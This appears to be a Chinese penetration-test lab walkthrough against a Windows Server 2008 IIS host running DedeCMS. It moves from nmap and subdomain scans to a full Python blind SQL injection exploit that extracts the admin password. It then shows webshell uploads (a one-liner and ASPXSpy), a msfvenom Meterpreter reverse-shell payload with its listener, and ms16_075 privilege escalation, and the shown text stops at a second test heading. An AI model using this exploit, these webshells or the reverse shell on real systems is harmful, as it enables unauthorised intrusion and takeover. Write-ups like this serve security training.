
网络拓扑图

HOST绑定

配置DNS

kali Linux绑定host文件
vim /etc/hosts

存活扫描
netdiscover -i eth0 -r 192.168.10.0/24

端口扫描
masscan扫描端口
nmap探测端口信息
nmap -sC -A -p 49154,21,6588,135,80,3389,53,999,49155 192.168.10.134 -oA cc123-port
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain Microsoft DNS 6.1.7601 (1DB1446A) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB1446A)
80/tcp open http Microsoft IIS httpd 7.5
|_http-server-header: Microsoft-IIS/7.5
|_http-title: IIS7
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
999/tcp open http Microsoft IIS httpd 7.5
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: phpMyAdmin
| http-robots.txt: 1 disallowed entry
|_/
3389/tcp open tcpwrapped
| ssl-cert: Subject: commonName=WIN-KALKEMT3JMA
| Not valid before: 2021-11-14T11:26:07
|_Not valid after: 2022-05-16T11:26:07
|_ssl-date: 2021-11-16T12:54:18+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: WIN-KALKEMT3JMA
| NetBIOS_Domain_Name: WIN-KALKEMT3JMA
| NetBIOS_Computer_Name: WIN-KALKEMT3JMA
| DNS_Domain_Name: WIN-KALKEMT3JMA
| DNS_Computer_Name: WIN-KALKEMT3JMA
| Product_Version: 6.1.7601
|_ System_Time: 2021-11-16T12:54:04+00:00

6588/tcp open http Microsoft IIS httpd 7.5
|_http-server-header: Microsoft-IIS/7.5
| http-cookie-flags:
| /:
| ASPSESSIONIDCCRRSQRA:
|_ httponly flag not set
|_http-title: \xBB\xA4\xCE\xC0\xC9\xF1\xA1\xA4\xD6\xF7\xBB\xFA\xB4\xF3\xCA\xA6 V3.5.1 - \xC7\xB0\xCC\xA8\xB5\xC7\xC2\xBC
| http-methods:
|_ Potentially risky methods: TRACE
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
MAC Address: 00:0C:29:EE:B9:CD (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS details: Microsoft Windows Server 2008 or 2008 Beta 3, Microsoft Windows Server 2008 R2 or Windows 8.1, Microsoft Windows 7 Professional or Windows 8, Microsoft Windows Embedded Standard 7, Microsoft Windows 8.1 R1, Microsoft Windows Phone 7.5 or 8.0, Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7, Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008
Network Distance: 1 hop
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_server_2008:r2:sp1
TRACEROUTE
HOP RTT ADDRESS
1 0.75 ms 192.168.10.134
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 73.39 seconds
端口的一些信息

子域名扫描
wfuzz -w /usr/share/amass/wordlists/subdomains-top1mil-110000.txt -u cc123.com -H "Host:FUZZ.cc123.com" --hw 53
通过拼接目录/data/admin/ver.txt发现dedecms的版本号为20150618
漏洞测试1
经过检测decms的会员是开放注册的http://new.cc123.com/member/

dedecms的20150618版本是存在注入的
使用下面这个脚本进行跑注入【此为python2】需填写cookie.txt文件
import sys,os
import urllib2
import time
opener = urllib2.build_opener()
def getCookes():
line = open('cookies.txt','r')
c = line.readline()
line.close()
return c
cookie=getCookes()
opener.addheaders.append(('Cookie',cookie))
payloads = 'abcdefghijklmnopqrstuvwxyz0123456789@_.'
def exploite(target):
password = ""
for i in range(1,21):
for p in payloads:
s1 = "%s" %(i)
s2 = "%s" %(ord(p))
s = target+"/member/mtypes.php?dopost=save&_FILES[mtypename][name]=.xxxx&_FILES[mtypename][type]=xxxxx&_FILES[mtypename][tmp_name][a'%20and%20`'`.``.mtypeid%20or%20if(ascii(substr((select%20pwd%20from%20dede_admin%20limit%201),"+s1+",1))%3d"+s2+",sleep(4),0)%20and%20mtypeid%3d1%23]=w&_FILES[mtypename][size]=.xxxx"
start_time = time.time()
try:
req = urllib2.Request(s)
req_data=opener.open(req,timeout=20)
now = time.strftime('%H:%M:%S',time.localtime(time.time()))
if time.time() - start_time > 4.0:
password = password+p
print "["+str(now)+"]: "+s1+" -> "+password
except urllib2.URLError,e:
print e;
return password
def myhelp():
print "\n+------------------------------+"
print "| Dedecms 20150618 member sqli|"
print "| mOon www.moonsec.com |"
print "| MTEAM:moon@moonsec.com |"
print "+------------------------------+\n"
def main():
if len(sys.argv)< 2:
myhelp()
sys.exit()
now = time.strftime('%H:%M:%S',time.localtime(time.time()))
print "["+str(now)+"] [INFO] Dedecms 20150618 member sqli.."
print "password is %s" % (exploite(sys.argv[1]))
if __name__ == '__main__':
main()

得出密码为812df726be884ddcfc41,进行解密admin7788

上传后门
通过目录扫描找到后台地址,成功登陆并上传一句话木马

蚁剑连接
使用蚁剑进行连接,发现是windows机器
上传大马
上传大马ASPXSpy2014.aspx文件到a目录下,密码admin,并访问

此时可以执行cmd命令了

MSF生成shellcode
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.176 lport=12345 -f exe >/var/www/html/s.exe

上传发现被拒绝,上传wt.asp扫描可写目录的脚本,进行扫描


上传shellcode文件到c:\windows\debug\WIA\目录
MSF设置监听
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
set payload windows/meterpreter/reverse_tcp
set payload windows/meterpreter/reverse_tcp_allports
set payload windows/meterpreter/reverse_tcp_dns
set payload windows/meterpreter/reverse_tcp_rc4
set payload windows/meterpreter/reverse_tcp_rc4_dns
set payload windows/meterpreter/reverse_tcp_uuid
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.10.176
lhost => 192.168.10.176
msf6 exploit(multi/handler) > set lport 12345
从大马中执行s.exe文件

本地查找提权
use post/multi/recon/local_exploit_suggester
set session 1
exploit

进行提权
use exploit/windows/local/ms16_075_reflection_juicy
漏洞测试2
